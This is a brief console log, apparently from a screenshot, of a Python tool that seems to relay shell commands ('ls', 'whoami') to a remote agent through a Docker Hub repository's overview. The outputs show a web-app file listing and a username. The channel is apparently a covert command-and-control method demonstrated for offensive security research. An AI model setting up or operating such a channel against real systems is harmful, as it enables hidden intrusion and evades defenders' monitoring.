 C:\Users\mnasr>python trust.py --repo ubuntu-linuxagent --new
=========================================
Docker Hub Overview Manager (JSON Format)
Developed by 0xbugatti
=========================================
✅ Repository 'ubuntu-linuxagent' created successfully.
URL :https://hub.docker.com/v2/repositories/0xbugatti/ubuntu-linuxagent/
ubuntu-linuxagent> exec ls
✅ Entry added successfully! (ID: 1)
ubuntu-linuxagent> show 1
🔍 ID 1 Result:
DB errors.log FileUpload.php init.sql logintest.php uploads
ubuntu-linuxagent> exec whomai
✅ Entry added successfully! (ID: 2)
ubuntu-linuxagent> show
⚠️ Invalid command. Use 'help' for available commands.
ubuntu-linuxagent> show 2
🔍 ID 2 Result:
bash: line 1: whomai: command not found
ubuntu-linuxagent> exec whoami
✅ Entry added successfully! (ID: 3)
ubuntu-linuxagent> show 3
🔍 ID 3 Result:
bugatti
ubuntu-linuxagent>